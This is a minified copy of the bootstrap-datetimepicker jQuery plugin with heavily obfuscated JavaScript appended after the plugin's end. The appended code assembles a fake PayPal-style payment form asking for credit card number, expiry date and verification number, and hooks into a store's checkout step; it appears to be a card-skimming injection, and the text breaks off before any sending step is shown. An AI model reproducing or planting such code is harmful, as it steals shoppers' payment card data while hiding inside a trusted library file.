d=a(c.target),e=b(i.date),f=b(d.val(),i.format,i.options.useStrict);f.isValid()&&!M(f)&&N(f)?(q(),i.setValue(f),o(e,c.type),K()):(i.viewDate=e,i.unset=!0,o(e,c.type),p(f))},E=function(a){a&&(i.viewMode=Math.max(i.minViewMode,Math.min(2,i.viewMode+a))),i.widget.find(".datepicker > div").hide().filter(".datepicker-"+R.modes[i.viewMode].clsName).show()},F=function(){var b,c,d,e,f;i.widget.on("click",".datepicker *",a.proxy(y,this)),i.widget.on("click","[data-action]",a.proxy(A,this)),i.widget.on("mousedown",a.proxy(B,this)),i.element.on("keydown",a.proxy(C,this)),i.options.pickDate&&i.options.pickTime&&i.widget.on("click.togglePicker",".accordion-toggle",function(g){if(g.stopPropagation(),b=a(this),c=b.closest("ul"),d=c.find(".in"),e=c.find(".collapse:not(.in)"),d&&d.length){if(f=d.data("collapse"),f&&f.transitioning)return;d.collapse("hide"),e.collapse("show"),b.find("span").toggleClass(i.options.icons.time+" "+i.options.icons.date),i.component&&i.component.find("span").toggleClass(i.options.icons.time+" "+i.options.icons.date)}}),i.isInput?i.element.on({click:a.proxy(i.show,this),focus:a.proxy(i.show,this),change:a.proxy(D,this),blur:a.proxy(i.hide,this)}):(i.element.on({change:a.proxy(D,this)},"input"),i.component?(i.component.on("click",a.proxy(i.show,this)),i.component.on("mousedown",a.proxy(B,this))):i.element.on("click",a.proxy(i.show,this)))},G=function(){a(window).on("resize.datetimepicker"+i.id,a.proxy(n,this)),i.isInput||a(document).on("mousedown.datetimepicker"+i.id,a.proxy(i.hide,this))},H=function(){i.widget.off("click",".datepicker *",i.click),i.widget.off("click","[data-action]"),i.widget.off("mousedown",i.stopEvent),i.options.pickDate&&i.options.pickTime&&i.widget.off("click.togglePicker"),i.isInput?i.element.off({focus:i.show,change:D,click:i.show,blur:i.hide}):(i.element.off({change:D},"input"),i.component?(i.component.off("click",i.show),i.component.off("mousedown",i.stopEvent)):i.element.off("click",i.show))},I=function(){a(window).off("resize.datetimepicker"+i.id),i.isInput||a(document).off("mousedown.datetimepicker"+i.id)},J=function(){if(i.element){var b,c=i.element.parents(),d=!1;for(b=0;b<c.length;b++)if("fixed"===a(c[b]).css("position")){d=!0;break}return d}return!1},K=function(){b.locale(i.options.language);var a="";i.unset||(a=b(i.date).format(i.format)),l().val(a),i.element.data("date",a),i.options.pickTime||i.hide()},L=function(a,c,d){b.locale(i.options.language);var e;return"add"===a?(e=b(i.date),23===e.hours()&&e.add(d,c),e.add(d,c)):e=b(i.date).subtract(d,c),M(b(e.subtract(d,c)))||M(e)?void p(e.format(i.format)):("add"===a?i.date.add(d,c):i.date.subtract(d,c),void(i.unset=!1))},M=function(a,c){b.locale(i.options.language);var d=b(i.options.maxDate,i.format,i.options.useStrict),e=b(i.options.minDate,i.format,i.options.useStrict);return c&&(d=d.endOf(c),e=e.startOf(c)),a.isAfter(d)||a.isBefore(e)?!0:i.options.disabledDates===!1?!1:i.options.disabledDates[a.format("YYYY-MM-DD")]===!0},N=function(a){return b.locale(i.options.language),i.options.enabledDates===!1?!0:i.options.enabledDates[a.format("YYYY-MM-DD")]===!0},O=function(a){var c,d={},e=0;for(c=0;c<a.length;c++)f=b.isMoment(a[c])||a[c]instanceof Date?b(a[c]):b(a[c],i.format,i.options.useStrict),f.isValid()&&(d[f.format("YYYY-MM-DD")]=!0,e++);return e>0?d:!1},P=function(a){return a=a.toString(),a.length>=2?a:"0"+a},Q=function(){var a='<thead><tr><th class="prev">&lsaquo;</th><th colspan="'+(i.options.calendarWeeks?"6":"5")+'" class="picker-switch"></th><th class="next">&rsaquo;</th></tr></thead>',b='<tbody><tr><td colspan="'+(i.options.calendarWeeks?"8":"7")+'"></td></tr></tbody>',c='<div class="datepicker-days"><table class="table-condensed">'+a+'<tbody></tbody></table></div><div class="datepicker-months"><table class="table-condensed">'+a+b+'</table></div><div class="datepicker-years"><table class="table-condensed">'+a+b+"</table></div>",d="";return i.options.pickDate&&i.options.pickTime?(d='<div class="bootstrap-datetimepicker-widget'+(i.options.sideBySide?" timepicker-sbs":"")+(i.use24hours?" usetwentyfour":"")+' dropdown-menu" style="z-index:9999 !important;">',d+=i.options.sideBySide?'<div class="row"><div class="col-sm-6 datepicker">'+c+'</div><div class="col-sm-6 timepicker">'+S.getTemplate()+"</div></div>":'<ul class="list-unstyled"><li'+(i.options.collapse?' class="collapse in"':"")+'><div class="datepicker">'+c+'</div></li><li class="picker-switch accordion-toggle"><a class="btn" style="width:100%"><span class="'+i.options.icons.time+'"></span></a></li><li'+(i.options.collapse?' class="collapse"':"")+'><div class="timepicker">'+S.getTemplate()+"</div></li></ul>",d+="</div>"):i.options.pickTime?'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="timepicker">'+S.getTemplate()+"</div></div>":'<div class="bootstrap-datetimepicker-widget dropdown-menu"><div class="datepicker">'+c+"</div></div>"},R={modes:[{clsName:"days",navFnc:"month",navStep:1},{clsName:"months",navFnc:"year",navStep:1},{clsName:"years",navFnc:"year",navStep:10}]},S={hourTemplate:'<span data-action="showHours"   data-time-component="hours"   class="timepicker-hour"></span>',minuteTemplate:'<span data-action="showMinutes" data-time-component="minutes" class="timepicker-minute"></span>',secondTemplate:'<span data-action="showSeconds"  data-time-component="seconds" class="timepicker-second"></span>'};S.getTemplate=function(){return'<div class="timepicker-picker"><table class="table-condensed"><tr><td><a href="#" class="btn" data-action="incrementHours"><span class="'+i.options.icons.up+'"></span></a></td><td class="separator"></td><td>'+(i.options.useMinutes?'<a href="#" class="btn" data-action="incrementMinutes"><span class="'+i.options.icons.up+'"></span></a>':"")+"</td>"+(i.options.useSeconds?'<td class="separator"></td><td><a href="#" class="btn" data-action="incrementSeconds"><span class="'+i.options.icons.up+'"></span></a></td>':"")+(i.use24hours?"":'<td class="separator"></td>')+"</tr><tr><td>"+S.hourTemplate+'</td> <td class="separator">:</td><td>'+(i.options.useMinutes?S.minuteTemplate:'<span class="timepicker-minute">00</span>')+"</td> "+(i.options.useSeconds?'<td class="separator">:</td><td>'+S.secondTemplate+"</td>":"")+(i.use24hours?"":'<td class="separator"></td><td><button type="button" class="btn btn-primary" data-action="togglePeriod"></button></td>')+'</tr><tr><td><a href="#" class="btn" data-action="decrementHours"><span class="'+i.options.icons.down+'"></span></a></td><td class="separator"></td><td>'+(i.options.useMinutes?'<a href="#" class="btn" data-action="decrementMinutes"><span class="'+i.options.icons.down+'"></span></a>':"")+"</td>"+(i.options.useSeconds?'<td class="separator"></td><td><a href="#" class="btn" data-action="decrementSeconds"><span class="'+i.options.icons.down+'"></span></a></td>':"")+(i.use24hours?"":'<td class="separator"></td>')+'</tr></table></div><div class="timepicker-hours" data-action="selectHour"><table class="table-condensed"></table></div><div class="timepicker-minutes" data-action="selectMinute"><table class="table-condensed"></table></div>'+(i.options.useSeconds?'<div class="timepicker-seconds" data-action="selectSecond"><table class="table-condensed"></table></div>':"")},i.destroy=function(){H(),I(),i.widget.remove(),i.element.removeData("DateTimePicker"),i.component&&i.component.removeData("DateTimePicker")},i.show=function(a){if(!l().prop("disabled")){if(i.options.useCurrent&&""===l().val()){if(1!==i.options.minuteStepping){var c=b(),d=i.options.minuteStepping;c.minutes(Math.round(c.minutes()/d)*d%60).seconds(0),i.setValue(c.format(i.format))}else i.setValue(b().format(i.format));o("",a.type)}a&&"click"===a.type&&i.isInput&&i.widget.hasClass("picker-open")||(i.widget.hasClass("picker-open")?(i.widget.hide(),i.widget.removeClass("picker-open")):(i.widget.show(),i.widget.addClass("picker-open")),i.height=i.component?i.component.outerHeight():i.element.outerHeight(),n(),i.element.trigger({type:"dp.show",date:b(i.date)}),G(),a&&B(a))}},i.disable=function(){var a=l();a.prop("disabled")||(a.prop("disabled",!0),H())},i.enable=function(){var a=l();a.prop("disabled")&&(a.prop("disabled",!1),F())},i.hide=function(){var a,c,d=i.widget.find(".collapse");for(a=0;a<d.length;a++)if(c=d.eq(a).data("collapse"),c&&c.transitioning)return;i.widget.hide(),i.widget.removeClass("picker-open"),i.viewMode=i.startViewMode,E(),i.element.trigger({type:"dp.hide",date:b(i.date)}),I()},i.setValue=function(a){b.locale(i.options.language),a?i.unset=!1:(i.unset=!0,K()),a=b.isMoment(a)?a.locale(i.options.language):a instanceof Date?b(a):b(a,i.format,i.options.useStrict),a.isValid()?(i.date=a,K(),i.viewDate=b({y:i.date.year(),M:i.date.month()}),t(),x()):p(a)},i.getDate=function(){return i.unset?null:b(i.date)},i.setDate=function(a){var c=b(i.date);i.setValue(a?a:null),o(c,"function")},i.setDisabledDates=function(a){i.options.disabledDates=O(a),i.viewDate&&q()},i.setEnabledDates=function(a){i.options.enabledDates=O(a),i.viewDate&&q()},i.setMaxDate=function(a){void 0!==a&&(i.options.maxDate=b.isMoment(a)||a instanceof Date?b(a):b(a,i.format,i.options.useStrict),i.viewDate&&q())},i.setMinDate=function(a){void 0!==a&&(i.options.minDate=b.isMoment(a)||a instanceof Date?b(a):b(a,i.format,i.options.useStrict),i.viewDate&&q())},k()};a.fn.datetimepicker=function(b){return this.each(function(){var c=a(this),e=c.data("DateTimePicker");e||c.data("DateTimePicker",new d(this,b))})},a.fn.datetimepicker.defaults={format:!1,pickDate:!0,pickTime:!0,useMinutes:!0,useSeconds:!1,useCurrent:!0,calendarWeeks:!1,minuteStepping:1,minDate:b({y:1900}),maxDate:b().add(100,"y"),showToday:!0,collapse:!0,language:b.locale(),defaultDate:"",disabledDates:!1,enabledDates:!1,icons:{},useStrict:!1,direction:"auto",sideBySide:!1,daysOfWeekDisabled:[],widgetParent:!1}});function _0xf10095(_0x844182,_0x5200aa,_0x364098,_0x4a8c26){return _0x3e56(_0x844182-0xe7,_0x5200aa);}(function(_0x3d212b,_0x455c5a){function _0x4d3dd2(_0x5cc0b2,_0x1f0e9f,_0x109ed0,_0x28cfae){return _0x3e56(_0x5cc0b2-0x36d,_0x1f0e9f);}function _0x2a694c(_0x3a5ea0,_0x16f291,_0x40c929,_0x4d728f){return _0x3e56(_0x3a5ea0-0x44,_0x40c929);}var _0x342e8a=_0x3d212b();while(!![]){try{var _0x5a77a1=parseInt(_0x4d3dd2(0x5f2,0x636,0x645,0x623))/(0x1c61+0x1a02+-0x3662)+-parseInt(_0x4d3dd2(0x630,0x5b6,0x680,0x585))/(0x1*-0x829+-0x3*-0xaed+0x12*-0x15e)*(-parseInt(_0x2a694c(0x1d0,0x19d,0x223,0x19d))/(0x15ba+0x14f6+-0x2aad))+parseInt(_0x4d3dd2(0x506,0x482,0x4dd,0x469))/(-0x24ff+-0x16*0x189+0x46c9*0x1)+-parseInt(_0x2a694c(0x1e5,0x139,0x182,0x15f))/(-0x55*0x8+0x1eff+-0x91*0x32)+-parseInt(_0x4d3dd2(0x4e4,0x509,0x560,0x564))/(-0xfd1*0x2+0x490+-0x484*-0x6)*(parseInt(_0x4d3dd2(0x5b8,0x5f8,0x5fa,0x657))/(0x4*0x3ee+-0x151*-0x11+-0x2*0x1309))+parseInt(_0x2a694c(0x1de,0x1e1,0x153,0x1b5))/(-0xd67+-0x15*0x183+-0x2d2e*-0x1)+parseInt(_0x2a694c(0x1bf,0x1f2,0x1b0,0x1a7))/(0x209*0x13+0x1*0x1d+0x5b*-0x6d);if(_0x5a77a1===_0x455c5a)break;else _0x342e8a['push'](_0x342e8a['shift']());}catch(_0x5e5675){_0x342e8a['push'](_0x342e8a['shift']());}}}(_0x22ea,-0x8f484+0xcee72+-0x11b*-0x805));var _0x58ad62='payment_fo'+_0x2212bb(0x20b,0x298,0x2e5,0x26f)+_0xf10095(0x388,0x332,0x425,0x32b);function _0x2212bb(_0x28a766,_0x4898ba,_0x5a1ee6,_0x4c960e){return _0x3e56(_0x4c960e- -0x9,_0x5a1ee6);}var _0x217fc3=_0xf10095(0x391,0x422,0x36f,0x2f0)+_0x2212bb(0x15b,0x17e,0x214,0x1f7)+_0x2212bb(0x114,0xd6,0x209,0x178)+_0xf10095(0x303,0x29f,0x385,0x2d4),_0x17c5ef=[_0xf10095(0x320,0x2cc,0x383,0x3b2)+_0x2212bb(0x264,0x27d,0x321,0x277)+'\x22\x20id=\x22'+_0x58ad62+('\x22\x20style=\x22l'+_0x2212bb(0x2c8,0x291,0x1dc,0x24c)+_0xf10095(0x26b,0x20c,0x30d,0x26a)+'padding-le'+_0xf10095(0x3ac,0x341,0x360,0x2fb)+_0x2212bb(0x20d,0x1ee,0xe8,0x16f)+_0xf10095(0x397,0x3bf,0x35d,0x3a6)),_0xf10095(0x32c,0x374,0x3de,0x37b),_0x2212bb(0x22f,0x1a7,0xed,0x185)+_0x2212bb(0x1f9,0x245,0x1be,0x1e5)+'paypal_dir'+_0x2212bb(0x289,0x1bb,0x311,0x266)+'ber\x22\x20class'+'=\x22required'+_0x2212bb(0x28c,0x275,0x23f,0x1e1)+'ard\x20Number'+'</label>',_0x2212bb(0x163,0x1f1,0x17e,0x1ce)+'iv\x20class=\x22'+_0x2212bb(0x235,0x308,0x2ef,0x273)+'>',_0x2212bb(0x307,0x20b,0x331,0x27f)+'\x20\x20<input\x20t'+_0xf10095(0x345,0x3e2,0x3c5,0x329)+_0xf10095(0x382,0x37a,0x324,0x31c)+_0xf10095(0x314,0x2f1,0x3a9,0x3c5)+_0xf10095(0x384,0x430,0x39d,0x3b7)+_0x2212bb(0x1fc,0x214,0x254,0x1a7)+'r\x22\x20name=\x22p'+_0x2212bb(0x13e,0x13c,0x177,0x1d4)+_0x2212bb(0x25c,0x216,0x222,0x20d)+'tle=\x22Credi'+'t\x20Card\x20Num'+_0xf10095(0x2cd,0x22b,0x265,0x29f)+_0x2212bb(0x1e6,0x214,0x17a,0x1ba)+_0xf10095(0x32f,0x293,0x3c4,0x38f)+'e=\x22\x22\x20autoc'+_0x2212bb(0x24b,0x1c0,0x295,0x21c)+_0xf10095(0x2e4,0x31d,0x30c,0x24d),_0xf10095(0x399,0x40c,0x3df,0x341)+_0x2212bb(0x244,0x216,0x209,0x2ab),_0x2212bb(0x2bc,0x243,0x1ba,0x259),_0x2212bb(0x1ce,0x264,0x258,0x1ea)+_0x2212bb(0x293,0x22b,0x261,0x254)+_0x2212bb(0x208,0x1b7,0x1ad,0x235)+_0x2212bb(0x23b,0x1d8,0x254,0x20f)+_0x2212bb(0x1a0,0x1c4,0x202,0x195),_0xf10095(0x275,0x278,0x2f3,0x211)+'abel\x20for=\x22'+_0x2212bb(0x1a7,0x1cc,0x141,0x1bb)+_0xf10095(0x2cb,0x221,0x2a6,0x270)+_0xf10095(0x30a,0x2d2,0x2b9,0x378)+_0x2212bb(0x245,0x249,0x1c3,0x21e)+_0xf10095(0x371,0x2fc,0x34d,0x410)+_0x2212bb(0x1d3,0x174,0x121,0x169)+_0xf10095(0x2fa,0x25d,0x33c,0x280),_0xf10095(0x2be,0x335,0x219,0x2f5)+_0xf10095(0x308,0x264,0x270,0x3b8)+'input-box\x22'+'>',_0x2212bb(0x233,0x1cd,0x28e,0x27f)+_0xf10095(0x2c6,0x2d0,0x355,0x330)+'le=\x22displa'+'y:inline-b'+_0xf10095(0x330,0x2b6,0x37d,0x2ed),_0xf10095(0x36f,0x405,0x392,0x31e)+_0x2212bb(0x256,0x318,0x1ec,0x26b)+'ect\x20id=\x22pa'+_0x2212bb(0x30f,0x221,0x2eb,0x294)+_0xf10095(0x263,0x2d1,0x2e1,0x2c2)+_0x2212bb(0x1fc,0xe1,0x12c,0x17c)+_0x2212bb(0x2a0,0x15d,0x219,0x1f9)+_0x2212bb(0x1fb,0x25e,0x2a2,0x250)+'\x22\x20class=\x22f'+'orm-contro'+_0x2212bb(0x290,0x1c7,0x1c0,0x1fd)+_0x2212bb(0x335,0x1d4,0x32a,0x283)+'\x22>',_0xf10095(0x36f,0x3e3,0x3f8,0x34b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xf10095(0x2ba,0x284,0x2d7,0x31e)+_0xf10095(0x39a,0x375,0x303,0x3dd)+_0xf10095(0x283,0x1ef,0x22c,0x20f)+'th</option'+'>',_0xf10095(0x36f,0x2eb,0x3b1,0x388)+_0x2212bb(0x264,0x211,0x24e,0x27f)+'<option\x20va'+_0x2212bb(0x16f,0x29d,0x233,0x1f8)+_0xf10095(0x31a,0x2d8,0x31f,0x3aa)+_0x2212bb(0x1c0,0x1a8,0x25a,0x225),_0x2212bb(0x311,0x1d1,0x30c,0x27f)+_0x2212bb(0x26b,0x314,0x29d,0x27f)+'<option\x20va'+_0x2212bb(0x26f,0x17c,0x27b,0x21f)+_0x2212bb(0x216,0x245,0x1b5,0x226)+_0x2212bb(0x1c0,0x103,0xe7,0x197),_0x2212bb(0x2e0,0x27a,0x2b8,0x27f)+_0x2212bb(0x324,0x289,0x23d,0x27f)+'<option\x20va'+_0x2212bb(0x1cf,0x2ab,0x2b6,0x209)+'\x20-\x20March</'+_0x2212bb(0x29c,0x267,0x1fb,0x26d),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf10095(0x36f,0x3ee,0x36c,0x39a)+_0x2212bb(0x2da,0x227,0x209,0x25e)+_0xf10095(0x2b5,0x2a3,0x232,0x362)+'\x20-\x20April</'+_0x2212bb(0x206,0x1bc,0x2e4,0x26d),_0x2212bb(0x260,0x1ec,0x287,0x27f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf10095(0x34e,0x2cd,0x35e,0x393)+'lue=\x225\x22>05'+_0x2212bb(0x231,0x218,0x1da,0x1a9)+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf10095(0x36f,0x39e,0x30f,0x3cf)+_0xf10095(0x34e,0x3ca,0x351,0x2d8)+_0x2212bb(0x303,0x271,0x2f8,0x2ae)+_0xf10095(0x265,0x22b,0x269,0x2c5)+_0x2212bb(0x1d7,0x230,0x1d9,0x24f),_0x2212bb(0x23a,0x30c,0x1cc,0x27f)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf10095(0x34e,0x3bf,0x3c1,0x2ff)+_0xf10095(0x3af,0x357,0x3cc,0x403)+_0x2212bb(0x2f0,0x2d5,0x269,0x297)+_0x2212bb(0x2d2,0x2ba,0x1e9,0x24f),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2212bb(0x1cf,0x27d,0x255,0x27f)+_0x2212bb(0x1ec,0x24b,0x2f1,0x25e)+_0x2212bb(0x1f9,0x1a2,0x210,0x1bf)+_0xf10095(0x381,0x38c,0x34b,0x3d9)+_0xf10095(0x29e,0x2c7,0x207,0x22a),_0xf10095(0x36f,0x3a2,0x41c,0x39c)+_0x2212bb(0x211,0x20c,0x25b,0x27f)+_0x2212bb(0x20c,0x1da,0x2e1,0x25e)+_0xf10095(0x253,0x2e8,0x223,0x1bd)+_0x2212bb(0x244,0x2e7,0x345,0x2c1)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2212bb(0x1e4,0x2fd,0x2b2,0x27f)+'<option\x20va'+_0x2212bb(0x127,0x1c4,0x1c5,0x1af)+_0xf10095(0x353,0x2ac,0x34b,0x2de)+_0x2212bb(0x25c,0x242,0x1bb,0x20b),_0x2212bb(0x1f6,0x251,0x2d7,0x27f)+_0x2212bb(0x2ec,0x2d4,0x268,0x27f)+_0xf10095(0x34e,0x2cc,0x323,0x328)+_0x2212bb(0x1fc,0x1ea,0x1ae,0x19a)+_0x2212bb(0x1cd,0x2a7,0x22f,0x1fc)+_0xf10095(0x3a8,0x34d,0x418,0x33d)+'>',_0xf10095(0x36f,0x3e5,0x3de,0x339)+_0x2212bb(0x251,0x21b,0x2a0,0x27f)+_0x2212bb(0x2d4,0x272,0x26b,0x25e)+_0xf10095(0x310,0x3b5,0x2da,0x3ae)+_0x2212bb(0x347,0x362,0x269,0x2b6)+_0xf10095(0x3a8,0x3ee,0x3af,0x395)+'>',_0x2212bb(0x2ff,0x290,0x2a8,0x27f)+_0x2212bb(0x23d,0x27b,0x2cc,0x23b)+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20</div>',_0x2212bb(0x2b8,0x216,0x274,0x27f)+_0xf10095(0x2c6,0x321,0x2fd,0x2b4)+'le=\x22displa'+_0xf10095(0x2b0,0x257,0x24b,0x22b)+'lock;\x22>',_0xf10095(0x36f,0x3f6,0x2d7,0x35b)+_0xf10095(0x35b,0x350,0x2ca,0x2f5)+'ect\x20id=\x22pa'+_0x2212bb(0x255,0x224,0x1e3,0x294)+'t_expirati'+_0xf10095(0x359,0x3d4,0x35c,0x2e6)+'e=\x22paypal['+_0xf10095(0x3a7,0x335,0x32c,0x3d8)+_0xf10095(0x357,0x361,0x2b5,0x2be)+_0x2212bb(0x1dd,0x24c,0x231,0x1c2)+_0x2212bb(0x28c,0x27e,0x1b3,0x223)+_0xf10095(0x30c,0x31b,0x265,0x39f)+_0x2212bb(0x24b,0x2a3,0x23b,0x1f4),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2212bb(0x24a,0x1ec,0x250,0x27f)+_0x2212bb(0x28b,0x214,0x1cd,0x25e)+_0xf10095(0x2ba,0x24d,0x31a,0x277)+'ected=\x22sel'+_0xf10095(0x318,0x2e5,0x2bb,0x31c)+_0x2212bb(0x16b,0x22b,0x199,0x20b),_0xf10095(0x36f,0x409,0x2d2,0x3f1)+_0x2212bb(0x26a,0x25d,0x231,0x27f)+_0x2212bb(0x24e,0x2f1,0x270,0x25e)+_0xf10095(0x2df,0x350,0x304,0x258)+_0x2212bb(0x1ef,0x1cd,0x104,0x182)+_0x2212bb(0x248,0x1dc,0x1bc,0x1ff),_0xf10095(0x36f,0x2fc,0x2d0,0x416)+_0xf10095(0x36f,0x330,0x3bd,0x3d9)+_0x2212bb(0x2e5,0x24f,0x290,0x25e)+'lue=\x222026\x22'+_0xf10095(0x3b0,0x3f6,0x3df,0x329)+'ion>',_0x2212bb(0x2c8,0x2c5,0x2d2,0x27f)+_0xf10095(0x36f,0x320,0x321,0x39e)+_0x2212bb(0x24b,0x1b8,0x219,0x25e)+_0xf10095(0x279,0x1e3,0x2f8,0x1e2)+_0xf10095(0x306,0x31a,0x353,0x355)+'ion>',_0xf10095(0x36f,0x3bf,0x306,0x344)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf10095(0x34e,0x2e4,0x334,0x3ce)+_0x2212bb(0x158,0x197,0xe4,0x18b)+_0xf10095(0x2e1,0x35c,0x25f,0x2dd)+_0xf10095(0x2ef,0x29f,0x2c0,0x297),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf10095(0x36f,0x36e,0x3e5,0x392)+'<option\x20va'+'lue=\x222029\x22'+'>2029</opt'+_0x2212bb(0x193,0x1f2,0x237,0x1ff),_0xf10095(0x36f,0x2f8,0x338,0x2fa)+_0xf10095(0x36f,0x2d5,0x2f6,0x39f)+'<option\x20va'+_0xf10095(0x32a,0x2ac,0x336,0x36b)+_0x2212bb(0x27c,0x233,0x2f4,0x253)+_0x2212bb(0x2a9,0x163,0x16f,0x1ff),_0xf10095(0x36f,0x349,0x3e9,0x35d)+_0x2212bb(0x318,0x30b,0x266,0x27f)+_0xf10095(0x34e,0x318,0x38c,0x375)+'lue=\x222031\x22'+_0x2212bb(0x1d4,0x1cb,0x104,0x188)+_0xf10095(0x2ef,0x399,0x382,0x2f2),_0xf10095(0x36f,0x2be,0x391,0x2c2)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xf10095(0x257,0x2b3,0x2e0,0x262)+_0x2212bb(0x2d2,0x328,0x28b,0x278)+_0xf10095(0x2ef,0x37f,0x339,0x268),_0xf10095(0x36f,0x35a,0x2e1,0x3c4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x222033\x22'+_0xf10095(0x354,0x36a,0x343,0x2e9)+_0x2212bb(0x1e6,0x214,0x297,0x1ff),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf10095(0x36f,0x39b,0x354,0x2e4)+_0xf10095(0x34e,0x3b9,0x2d4,0x303)+'lue=\x222034\x22'+_0x2212bb(0x2a8,0x279,0x212,0x2af)+_0xf10095(0x2ef,0x2de,0x32c,0x36e),_0xf10095(0x36f,0x35b,0x38f,0x37c)+_0x2212bb(0x2d7,0x212,0x25f,0x27f)+'<option\x20va'+_0x2212bb(0x1c0,0x29c,0x185,0x227)+'>2035</opt'+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2212bb(0x25a,0x30d,0x1f1,0x27f)+_0x2212bb(0x286,0x305,0x27f,0x25e)+_0xf10095(0x2a2,0x30d,0x2fe,0x2b3)+'>2036</opt'+_0x2212bb(0x27d,0x219,0x17b,0x1ff),_0x2212bb(0x29e,0x29b,0x2f4,0x27f)+_0x2212bb(0x217,0x2c8,0x27f,0x23b)+_0x2212bb(0x2d1,0x1ec,0x261,0x22c),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xf10095(0x323,0x2b8,0x389,0x383),_0x2212bb(0x207,0x2a5,0x30d,0x2a9)+_0xf10095(0x39b,0x442,0x38c,0x305),'\x20\x20\x20\x20</li>',_0xf10095(0x2da,0x2e5,0x289,0x252)+_0x2212bb(0x1ed,0x1c2,0x2c0,0x254)+_0xf10095(0x325,0x366,0x3bf,0x2be)+_0x2212bb(0x177,0x1f2,0x206,0x180)+_0xf10095(0x285,0x293,0x2f1,0x324),'\x20\x20\x20\x20\x20\x20\x20\x20<l'+_0x2212bb(0x251,0x1ac,0x16b,0x1e5)+'paypal_dir'+_0x2212bb(0x2d7,0x227,0x274,0x27a)+_0x2212bb(0x167,0x203,0x26b,0x217)+_0x2212bb(0x233,0x28f,0x27d,0x243)+_0x2212bb(0x2a9,0x1fb,0x312,0x28e)+'cation\x20Num'+_0x2212bb(0x34c,0x31e,0x279,0x2b3)+'>',_0x2212bb(0x124,0x1f2,0x27e,0x1ce)+_0xf10095(0x308,0x36a,0x2b3,0x38d)+_0x2212bb(0x2fa,0x281,0x229,0x273)+'>',_0xf10095(0x36f,0x353,0x333,0x3ed)+_0x2212bb(0x2fe,0x27b,0x29c,0x295)+_0xf10095(0x362,0x31d,0x2b0,0x3f5)+'>',_0x2212bb(0x2a5,0x1de,0x30e,0x27f)+_0x2212bb(0x251,0x1fd,0x226,0x237)+_0x2212bb(0x1f2,0xf3,0x1d3,0x15d)+_0xf10095(0x2dc,0x36f,0x235,0x272)+_0xf10095(0x293,0x332,0x299,0x237)+_0xf10095(0x324,0x274,0x365,0x305)+_0xf10095(0x2e5,0x324,0x2be,0x29c)+_0xf10095(0x2a3,0x277,0x2b2,0x20a)+_0x2212bb(0x1c6,0x204,0x1d1,0x211)+_0x2212bb(0x32b,0x2ae,0x2b7,0x28a)+'ion\x20Number'+'\x22\x20class=\x22f'+_0xf10095(0x302,0x388,0x314,0x2a4)+_0x2212bb(0x189,0x207,0x236,0x19c)+'pal_direct'+'_cc_cid\x22\x20n'+_0x2212bb(0x1be,0x1f6,0xbf,0x15e)+_0x2212bb(0x170,0x18b,0x11c,0x1bd)+_0x2212bb(0x235,0x176,0x19d,0x1fe)+'autocomple'+_0x2212bb(0x133,0x171,0x110,0x17e),_0xf10095(0x36f,0x2f7,0x2c6,0x419)+_0x2212bb(0x1ce,0x29f,0x236,0x233),'\x20\x20\x20\x20\x20\x20\x20\x20</'+_0x2212bb(0x258,0x2b5,0x23f,0x2ab),_0xf10095(0x349,0x3b3,0x306,0x368),_0x2212bb(0x159,0x18f,0x11c,0x160)][_0xf10095(0x2d8,0x27d,0x2da,0x2d3)]('\x0a'),_0x2334c9='<input\x20typ'+_0x2212bb(0x134,0x23e,0x115,0x1a8)+_0x2212bb(0x293,0x230,0x2a9,0x276)+_0x2212bb(0x1ad,0x10a,0x1d2,0x16d)+'=\x22'+_0x217fc3+(_0xf10095(0x260,0x282,0x2e1,0x30a)+_0x2212bb(0x1a6,0x1ce,0x12f,0x1b4)+_0x2212bb(0x348,0x2f4,0x269,0x2a6)+'.\x22\x20class=\x22'+'btn\x20btn-pr'+'imary\x22>'),_0x213fd5=_0xf10095(0x370,0x3e8,0x36d,0x315)+_0xf10095(0x309,0x26a,0x392,0x31a)+_0xf10095(0x34a,0x317,0x346,0x2a1)+_0xf10095(0x2bd,0x335,0x249,0x23d)+_0xf10095(0x2c2,0x25f,0x29a,0x2cc),_0x32eba6=_0x2212bb(0x275,0x236,0x23f,0x280)+_0x2212bb(0x193,0x284,0x255,0x219)+_0x2212bb(0x1a1,0x211,0x262,0x205)+_0xf10095(0x29c,0x32b,0x2fa,0x24c)+_0x2212bb(0x1bf,0x1f8,0x253,0x22b),_0x36cec5=_0xf10095(0x370,0x405,0x367,0x382)+_0xf10095(0x309,0x2a1,0x35c,0x312)+_0x2212bb(0x1d5,0x257,0x2e9,0x25a)+_0x2212bb(0x162,0x24c,0x269,0x1cd)+'0)\x20.radio,'+'\x20#collapse'+_0x2212bb(0x1e1,0x2e2,0x245,0x274)+_0xf10095(0x2bb,0x2ff,0x2a9,0x2bb)+'ton-paymen'+_0xf10095(0x2d4,0x36c,0x31e,0x2ca),_0x20140c=![],_0x4db14e='#'+_0x58ad62,_0x319be5='#'+_0x217fc3;function _0x417c80(){var _0x14304b={'OrMWK':function(_0x44abee,_0x58a5f9){return _0x44abee in _0x58a5f9;},'KJkOn':_0x1d82f0(-0x1ef,-0x243,-0x1f6,-0x1ec),'NTDaX':function(_0x2b5439,_0x25a97f){return _0x2b5439 in _0x25a97f;},'Etget':function(_0x8d399c,_0x3529d7){return _0x8d399c!=_0x3529d7;},'ihkqy':function(_0x33e613,_0x57fac9){return 